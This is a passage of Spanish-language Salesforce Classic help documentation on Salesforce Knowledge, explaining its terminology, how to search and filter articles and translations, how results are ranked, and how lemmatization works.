En Salesforce Knowledge, un *grupo de categorías* organiza las categorías de datos en una jerarquía lógica. Por ejemplo, para clasificar los artículos por regiones de ventas y unidades de negocio, cree dos grupos de categorías, Ventas regionales y Unidades de negocio. El grupo de categorías Ventas regionales puede estar compuesto de una jerarquía geográfica, como Todas las ventas regionales como nivel superior, Norteamérica, Europa y Asia en el segundo nivel, y así hasta cinco niveles. Al crear artículos, los autores asignan las categorías relevantes al artículo. Los usuarios finales que buscan artículos pueden realizar búsquedas y filtrar por categoría.

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### **Canal**

El término canal se refiere al medio en el que un artículo está disponible. Salesforce Knowledge ofrece cuatro canales a través de los cuales están disponibles los artículos.

- **•** Aplicación interna: Los usuarios de Salesforce pueden acceder a los artículos de la ficha Artículos, dependiendo de la visibilidad de sus funciones.
- **•** Cliente: Los clientes pueden acceder a los artículos si la ficha Artículos está disponible en una comunidad o el portal de clientes. Los usuarios de cliente heredan la visibilidad de la función del administrador en la cuenta. En una comunidad, el artículo solo está disponible para usuarios con licencias Customer Community o Customer Community Plus.
- **•** Socio: Los socios pueden acceder a los artículos si la ficha Artículos está disponible en una comunidad o el portal de socios. Los usuarios de socios heredan la visibilidad de la función del administrador en la cuenta. En una comunidad, el artículo solo está disponible para usuarios con licencias Partner Community.
- **•** Base de datos de conocimientos pública: Los artículos pueden ponerse a disposición de usuarios anónimos creando una base de datos de conocimientos pública mediante la aplicación Sample Public Knowledge Base for Salesforce Knowledge de AppExchange. La creación de una base de datos de conocimientos pública requiere Sites y Visualforce.
- **•** Su propio sitio Web. Los artículos pueden hacerse disponibles a los usuarios mediante el sitio Web de su compañía.

#### **Categoría de datos para artículos**

En Salesforce Knowledge, las *categorías de datos* son un conjunto de criterios organizados jerárquicamente en grupos de categorías. Los artículos de la base de datos de conocimientos pueden clasificarse según varias categorías que facilitan a los usuarios encontrar los artículos que necesitan. Por ejemplo, para clasificar los artículos por regiones de ventas y unidades de negocio, cree dos grupos de categorías, Ventas regionales y Unidades de negocio. El grupo de categorías Ventas regionales puede estar compuesto de una jerarquía geográfica, como Todas las ventas regionales como nivel superior, Norteamérica, Europa y Asia en el segundo nivel, y así hasta cinco niveles. Los autores asignan categorías a los artículos. Los administradores pueden utilizar categorías de datos para controlar el acceso a los artículos.

#### **Borrador de artículo**

Los borradores de artículos son artículos en progreso que aún no se han publicado, lo que significa que no son visibles en la ficha Artículos (en ningún canal) ni en una base de datos de conocimientos pública. Los gestores de artículos pueden acceder a artículos borrador en la ficha Gestión de artículos haciendo clic en la ficha **Artículos** en el área de vista y seleccionando **Artículos borrador**. Puede filtrar los artículos borrador según los que tenga asignados o los que haya asignado a otra persona (todos los artículos borrador de una organización). Los borradores de artículos pueden asignarse a cualquier usuario implicado en el trabajo de edición.

#### **Traducción borrador**

Las traducciones borrador son traducciones de artículos a varios idiomas que se están realizando. Aún no se han publicado, lo que significa que no son visibles en la ficha Artículos (en ningún canal) ni en una base de datos de conocimientos pública. Los gestores de artículos pueden acceder a traducciones borrador en la ficha Gestión de artículos haciendo clic en la ficha **Traducciones** en el área de vista y seleccionando **Traducciones borrador**. Puede filtrar las traducciones borrador que tenga asignadas o las que haya asignado a una cola de traducción o las que haya asignado a otra persona (todas las traducciones borrador de su organización). Las traducciones se pueden asignar a cualquier usuario que pueda publicar artículos de Salesforce Knowledge.

#### **Agente de conocimientos**

Salesforce usa el término agente de conocimientos para representar un tipo específico de usuario. Los agentes de conocimientos son consumidores de artículos de la aplicación interna Salesforce Knowledge. Estos usuarios pueden acceder a la ficha Artículo para buscar y ver artículos, pero no pueden crear, modificar ni gestionar artículos.

#### **Artículo publicado**

Los artículos publicados están disponibles en la ficha Artículos de la aplicación interna y, si corresponde, en el portal de clientes, el portal de socios y la base de datos de conocimientos pública. Para eliminar un artículo publicado, puede archivarlo o cambiar su estado a "borrador" en la ficha Gestión de artículos. Para acceder a los artículos publicados en la ficha Gestión de artículos, haga clic en la ficha **Artículos** en el área de vista y seleccione **Artículos publicados**.

#### **Traducciones publicadas**

Las traducciones publicadas son artículos traducidos en varios idiomas disponibles en la ficha Artículos de la aplicación interna y, si corresponde, en el portal de clientes, el portal de socios y la base de datos de conocimientos pública. Para eliminar una traducción publicada, puede archivarla o cambiar su estado a "borrador" en la ficha Gestión de artículos. Para acceder a las traducciones publicadas en la ficha Gestión de artículos, haga clic en la ficha **Traducciones** en el área de vista y seleccione **Traducciones publicadas**.

#### CONSULTE TAMBIÉN

[Descripción general de Salesforce Knowledge](#page-2286-0)

## Búsqueda de artículos y fuentes externas en la ficha Knowledge

### PERMISOS DE USUARIO



### EDICIONES

isponible en: Salesforce lassic

alesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

alesforce Knowledge está sponible por un costo dicional en **Enterprise Edition** y **Unlimited Edition**.

Use la búsqueda federada para buscar todos sus recursos a la vez.

Para buscar en Salesforce Knowledge y sus fuentes de datos externas:

**1.** Ingrese los términos de búsqueda en el cuadro Buscar.

Puede utilizar caracteres comodín y operadores de búsqueda en sus términos de búsqueda. Si su organización tiene activada alguna de las opciones de autocompletar, puede seleccionar la sugerencia que desee.

Nota: En la lista desplegable de autocompletar, los títulos de artículos muestran el icono de un papel, mientras que las palabras clave tienen un icono de lupa.

**2.** Haga clic en el icono de búsqueda o pulse la tecla *Intro* de su teclado.

#### Atienda a sus clientes **Salesforce Knowledge** Salesforce Knowledge

**3.** Opcionalmente, puede seleccionar filtros para restringir los resultados de su búsqueda.

En función de la fuente que esté buscando, puede filtrar por idioma, categoría de datos, estado de artículo, tipo de artículo y validación de artículo. Haga clic en **Restablecer** para devolver todos los filtros a su ajuste predeterminado.

- **•** Cuando se selecciona Todos, puede filtrar por idioma y categoría de datos, en función de lo que admita su organización.
- **•** Cuando se ha seleccionado Artículos o Mi borrador, puede filtrar por:
	- **–** Estado de artículo: Publicado, Borrador y Traducciones del borrador
	- **–** Idioma: los valores dependerán de las compatibilidades de su organización.
	- **–** Categorías de datos: los valores dependerán de los creados en su organización.
	- **–** Tipo de artículo: los valores dependerán de los creados en su organización.
	- **–** Estado de validación: Sin filtro (todos los artículos), No se ha validado (artículos que no se han validado), Se ha validado (artículos validados) y cualquier otro valor compatible en su organización, como en revisión.
- **•** Cuando se selecciona una fuente externa, no hay filtros, y el formato de búsqueda de objetos externos es quien controla la información de artículo general que aparece.
- **4.** En el caso de los artículos puede ordenar por:
	- **•** Fecha de publicación
	- **•** Mejor valoración
	- **•** Más visualizado
	- **•** Título: A a Z
	- **•** Título: Z a A
- **5.** Vea la información haciendo clic en el título del artículo o la fuente externa. Bajo el título encontrará información general del artículo como: indicación de nuevo artículo, número de artículo, tipo de artículo, estado de validación, fecha de última publicación, comparación de vistas de artículos y comparación de valoraciones de artículos.
- **6.** Use la lista desplegable que hay junto a cada artículo para seguirlo o dejar de seguirlo, [modificarlo,](#page-2304-0) [publicarlo](#page-2311-0) o [eliminarlo,](#page-2312-0) según sus permisos.

## <span id="page-2292-2"></span>Búsqueda de artículos

- **•** [Búsqueda de artículos en la ficha Artículos](#page-2292-0)
- **•** [Búsqueda de artículos en la ficha Gestión de artículos](#page-2292-1)
- **•** [Búsqueda de artículos desde casos](#page-2293-0)
- <span id="page-2292-0"></span>**•** [Búsqueda de artículos mediante la búsqueda global](#page-2293-1)

### Búsqueda de artículos en la ficha Artículos

Por defecto, la ficha Artículos muestra los artículos que se crearon o modificaron durante los últimos 30 días. Para buscar un artículo, utilice las herramientas de búsqueda de la barra lateral. Cuando se activa la versión beta de la corrección ortográfica de la búsqueda, el sistema sugiere un término de búsqueda alternativo si no encuentra el término de búsqueda original en el diccionario de Inglés. Haga clic en el vínculo del término de búsqueda que desea y verá los resultados para ese término.

- **1.** Ingrese los términos de búsqueda en el cuadro Buscar. Puede utilizar caracteres comodín y operadores de búsqueda en sus términos de búsqueda.
	- Nota: Si hace clic en **Ir** sin ingresar ningún término de búsqueda ni seleccionar un tipo de artículo, estado de validación o categoría, sus resultados de búsqueda contendrán artículos creados o modificados durante los últimos 30 días. Las búsquedas vacías no devuelven todos los artículos publicados en la base de datos de conocimientos.
- **2.** También puede seleccionar uno o más [tipos de artículos](#page-2745-0) que desee buscar.
- **3.** Haga clic en **Ir**.
- **4.** Opcionalmente, puede [seleccionar filtros](#page-2294-0) para restringir los resultados de su búsqueda.
- <span id="page-2292-1"></span>Sugerencia: Si su ficha Inicio incluye un componente de búsqueda de artículos, también podrá buscar artículos de la ficha Inicio. Ingrese los términos de búsqueda en el campo Buscar artículos.

### Búsqueda de artículos en la ficha Gestión de artículos

En la ficha Gestión de artículos puede visualizar artículos que se encuentren en cualquier fase del ciclo de publicación, y buscar un artículo específico en la vista de lista seleccionada. La vista de lista predeterminada de la ficha Gestión de artículos contiene los borradores de artículos (sin publicar) que le han sido asignados. Cuando la versión beta de la corrección ortográfica de búsqueda está activada, el sistema busca y recupera correcciones alternativas para el término de búsqueda en Inglés.

Para buscar un artículo, utilice las herramientas de búsqueda del área Ver.

- **1.** Haga clic en la ficha Artículos.
- **2.** Seleccione **Artículos borrador**, **Artículos publicados** o **Artículos archivados**. Puede filtrar los artículos borrador según los que tenga asignados o los que haya asignado a otra persona (todos los artículos borrador de una organización).
- **3.** También puede ingresar los términos de búsqueda en el cuadro Buscar en la vista. Puede utilizar caracteres comodín y operadores de búsqueda en sus términos de búsqueda. Buscar en la vista no es compatible para los artículos archivados. Haga clic en **Ir**.
- **4.** Haga clic en **Ir**.
- **5.** Opcionalmente, puede [seleccionar filtros](#page-2294-0) para restringir los resultados de su búsqueda.

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para ver artículos publicados en la ficha Artículos o en la lista relacionada Artículos:

**•** "Leer" en el tipo de artículo

Para ver artículos borrador, publicados o archivados en la ficha Gestión de artículos:

**•** "Gestionar artículos" Y

> "Leer" en el tipo de artículo

### Búsqueda de traducciones en la ficha Gestión de artículos

En la ficha Gestión de artículos puede visualizar traducciones que se encuentren en cualquier fase del ciclo de traducción del artículo, y buscar una traducción específica en la vista de lista seleccionada.

Para buscar un artículo, utilice las herramientas de búsqueda del área Ver:

- **1.** Haga clic en Traducciones.
- **2.** Seleccione **Traducciones borrador** o **Traducciones publicadas**. Puede filtrar las traducciones borrador que tenga asignadas o las que haya asignado a una cola de traducción o las que haya asignado a otra persona (todas las traducciones borrador de su organización).
- **3.** También puede ingresar los términos de búsqueda en el cuadro Buscar en la vista. Puede utilizar caracteres comodín y operadores de búsqueda en sus términos de búsqueda. Buscar en la vista no es compatible para los artículos archivados. Haga clic en **Ir**.
- **4.** Haga clic en **Ir**.
- <span id="page-2293-0"></span>**5.** Opcionalmente, puede [seleccionar filtros](#page-2294-0) para restringir los resultados de su búsqueda.

### Búsqueda de artículos desde casos

Utilice la lista Artículos relacionados de la página de detalles del caso para buscar [artículos de Salesforce Knowledge](#page-2286-0) que pueden ayudarle a resolver el caso. Si encuentra artículos relevantes, puede vincularlos al caso, desde donde son fácilmente accesibles para el resto de la vida útil del registro o hasta que se elimine o anule la vinculación. Si su organización traduce artículos, puede agregar una versión traducida de un artículo a un caso.

Si no encuentra una solución en los artículos sugeridos, puede [crear un artículo](#page-2304-0) haciendo clic en **Nuevo**. Cuando la versión beta de la corrección ortográfica de búsqueda está activada, el sistema busca y recupera correcciones alternativas para el término de búsqueda en Inglés.

- **1.** En la página de detalles del caso, haga clic en **Buscar artículos** en la lista relacionada Artículos. El asunto del caso se utiliza automáticamente como término de búsqueda para ofrecer una lista inicial de resultados de búsqueda.
- **2.** En la barra lateral de la página Artículos, restrinja los resultados de búsqueda por tipo o categoría.
- **3.** Opcionalmente, puede [seleccionar filtros](#page-2294-0) para restringir los resultados de su búsqueda.
- **4.** Si encuentra un artículo relevante para el caso, seleccione la casilla de verificación del artículo y haga clic en **Adjuntar al caso** o **Adjuntar e ir al caso**.
- <span id="page-2293-1"></span>Nota: No puede adjuntar o desvincular un artículo desde la página Artículos. En lugar de eso, vuelva a la página de detalles del caso y adjunte o desvincule el artículo desde la lista relacionada Artículos.

### Búsqueda de artículos mediante la búsqueda global

Cuando use una búsqueda global, puede seleccionar **Opciones de búsqueda** en la lista desplegable y Artículos para reducir sus resultados de búsqueda.

Si se encuentra en una organización de Salesforce Knowledge con varios idiomas, los resultados de artículos de la Búsqueda global se encuentran en su idioma personal predeterminado. Si su idioma personal predeterminado no es compatible con Salesforce Knowledge, sus resultados estarán en el idioma predeterminado de la base de conocimientos de su organización.



Nota: La búsqueda global solamente devuelve artículos publicados, no borradores ni artículos archivados.

### <span id="page-2294-0"></span>Uso de filtros para reducir su lista de resultados

Después de recuperar sus resultados de búsqueda, puede reducir la lista de resultados utilizando filtros.

- **•** Utilice el filtro de Idioma de artículo para buscar artículos por idioma en los resultados.
- **•** Si su organización utiliza [categorías](#page-2772-0), puede filtrar la vista de lista seleccionando una o más categorías.

#### $\mathbb{Z}$ Nota:

- **–** Si un artículo no tiene categorías, sólo se muestra si elige la opción Sin filtros en el menú desplegable de categorías.
- **–** Cuando busque artículos o traducciones de artículos, al seleccionar una categoría incluye automáticamente la secundaria y principal de esa categoría y cualquier antecedente hasta e incluyendo el nivel principal. No se incluyen las categorías iguales. Por ejemplo, si una jerarquía de categorías tiene los niveles Todos los productos, Conmutadores, Redes ópticas y Metro Core, al seleccionar "Redes ópticas" en el menú desplegable de categorías, se mostrarán los artículos asignados a cualquiera de las cuatro categorías. Sin embargo, si la categoría Conmutadores tiene una categoría igual denominada Enrutadores, al seleccionar "Redes ópticas" no se muestran los artículos clasificados en Enrutadores. La configuración de visibilidad de categorías puede limitar los artículos concretos que puede encontrar.
- **–** Si su organización utiliza funciones, los usuarios que no se han asignado a una función sólo pueden ver los artículos sin categorías.
- **–** Si sólo tiene acceso a una categoría de un grupo de categorías, el menú desplegable de categorías para ese grupo de categorías no se mostrará en la ficha Artículos.
- **•** Si está activado, seleccione un estado de validación para restringir la búsqueda por el estado del artículo en el ciclo de publicación.

#### CONSULTE TAMBIÉN

[Ejemplo de resultados de búsqueda de artículos](#page-2296-0) [Lematización en las búsquedas de artículos en Salesforce Knowledge](#page-2299-0) [Ficha Artículos o Knowledge](#page-2318-0)

### Concepto de resultados de búsqueda de artículos

El modo en que funciona la búsqueda de artículos depende de su uso de opciones de búsqueda, términos de búsqueda, comodines y operadores.

La búsqueda de artículos de Salesforce Knowledge utiliza los mismos algoritmos de búsqueda personalizados disponibles en Salesforce, lo que incluye mecanismos como la tokenización, la lematización y listas de palabras irrelevantes para devolver resultados de búsqueda relevantes, con esta excepción.

#### **Operadores**

Si no especifica un operador en su búsqueda de artículos, el motor de búsqueda determinará el mejor operador para utilizar.

Varias búsquedas utilizan "AND" como el operador predeterminado. Esto significa que cuando busca varios términos, tienen que coincidir todos los términos para generar un resultado. La coincidencia en todos los términos tiende a producir resultados de búsqueda más relevantes que búsquedas utilizando el operador "OR", donde aparecen coincidencias en cualquiera de los términos de consulta de búsqueda en los resultados.

Si el motor de búsqueda no devuelve ningún resultado que coincide con todos los términos, busca coincidencias utilizando el operador "OR". Con el operador "OR", el motor de búsqueda da prioridad a los documentos que contienen más términos de la consulta de búsqueda para que aparezcan en la parte superior de la lista de resultados.

### El orden de los artículos en la lista de resultados

Numerosos factores influyen en el orden en el que aparecen los artículos en la lista de resultados. Salesforce evalúa sus términos de búsqueda y sus datos para que las coincidencias más relevantes aparezcan en la parte superior de su lista de resultados. Algunos de estos factores incluyen los siguientes:

#### **Frecuencia**

Este algoritmo calcula la frecuencia con la que aparece un término en cada artículo. A continuación, el algoritmo los sopesa entre sí para producir el conjunto inicial de resultados de búsqueda.

#### **Relevancia**

Los artículos que se visualizan con frecuencia o que se adjuntan a casos con frecuencia aparecen en la parte superior de los resultados. La titularidad del artículo y la actividad reciente también suben un artículo en la lista de resultados.

#### **Proximidad de términos**

Los artículos que contienen todas las palabras clave de una búsqueda aparecen más arriba, seguidos de los que tienen menos palabras clave y, a continuación, de los que tienen coincidencias con una sola palabra clave. Los términos que aparecen más cerca en el documento con coincidencias, con pocas palabras entre ellos o ninguna en absoluto, aparecen más arriba en la lista.

#### **Coincidencias exactas**

Las coincidencias de palabras clave exactas aparecen más arriba que las coincidencias con sinónimos o términos lematizados.

#### **Campo de título**

Si un término de búsqueda coincide con alguna palabra del título de un artículo, el artículo tendrá prioridad en los resultados de búsqueda.

### EDICIONES

Disponible en: Salesforce Classic

#### Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para ver artículos publicados en la ficha Artículos o en la lista relacionada Artículos:

**•** "Leer" en el tipo de artículo

Para ver artículos borrador, publicados o archivados en la ficha Gestión de artículos:

**•** "Gestionar artículos"

Y

"Leer" en el tipo de artículo

#### **Secuencia de tokens**

Si el término de búsqueda se divide en varios tokens porque contiene tanto letras como números, el sistema da prioridad a las coincidencias basadas en la misma secuencia de tokens. De este modo, las coincidencias exactas aparecen más arriba que las coincidencias de tokens con otros tokens en medio.

#### CONSULTE TAMBIÉN

[Búsqueda de artículos](#page-2292-2)

### <span id="page-2296-0"></span>Ejemplo de resultados de búsqueda de artículos

Al [buscar artículos,](#page-2292-2) puede restringir los resultados de búsqueda mediante la selección de categorías. La tabla siguiente es un ejemplo exhaustivo del funcionamiento del filtrado por categorías. En este ejemplo se utilizan los grupos de categorías de ejemplo [Productos](#page-2298-0) y [Geografía](#page-2298-1) y tres artículos de ejemplo. Suponga que el usuario que realiza la búsqueda dispone de acceso a todas las categorías.



# **Tabla 36: Ejemplo: Cómo el filtrado por categorías restringe los resultados de búsqueda**

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está nance **dition** 

e está disponible por un costo adicional en **Enterprise**  $\mathsf{dition}$ 

#### RIO

publicados en la ficha

ador. los en iculos:

**•** "Gestionar artículos"

"Leer" en el tipo de





#### <span id="page-2298-0"></span>**Grupo de categorías Productos**

- **•** Todos los productos
	- **–** Electrónica de consumo
		- **•** Cámaras
		- **•** Audio
		- **•** Impresoras
	- **–** Electrónica de compañías
		- **•** Enrutadores
		- **•** Conmutadores
		- **•** PEX
	- **–** Equipos
		- **•** Portátiles
		- **•** Equipos de sobremesa
		- **•** PDA

#### <span id="page-2298-1"></span>**Grupo de categorías Geografía**

- **•** Todos los países
	- **–** América
		- **•** EE. UU.
		- **•** Canadá
		- **•** Brasil
	- **–** Asia
		- **•** China
		- **•** Japón
		- **•** La India
	- **–** Europa
		- **•** Francia
- **•** Reino Unido
- **•** Polonia

#### CONSULTE TAMBIÉN

[Búsqueda de artículos](#page-2292-2) [Lematización en las búsquedas de artículos en Salesforce Knowledge](#page-2299-0)

### <span id="page-2299-0"></span>Lematización en las búsquedas de artículos en Salesforce Knowledge

La lematización es el proceso de agrupamiento de los diferentes formatos de una palabra, por lo que se pueden analizar como un término único. Con la lematización, la búsqueda puede buscar otras formas del término de búsqueda. Por ejemplo, una búsqueda de *ejecución* daría como resultado elementos que contengan ejecutar, ejecución y ejecutó. Este comportamiento solo se aplica al tipo de palabra que busca: una búsqueda de un sustantivo encuentra las variantes de la forma del sustantivo, la búsqueda de un verbo busca las variantes de la forma verbal y así sucesivamente.

 $\mathbb{Z}$ Nota: La lematización está disponible únicamente para los artículos que estén marcados en uno de estos idiomas: danés, holandés, inglés, francés, alemán, hebreo, italiano, coreano, noruego, portugués, rumano, ruso, español o sueco. Además, el iniciador de la búsqueda debe ser un usuario que esté visualizando la aplicación en uno de estos idiomas. Puede cambiar el idioma predeterminado de su organización en la página Información de la compañía.

Con la lematización activada, los términos de búsqueda están en proceso de lematización, pero tenga en cuenta estos detalles y excepciones.

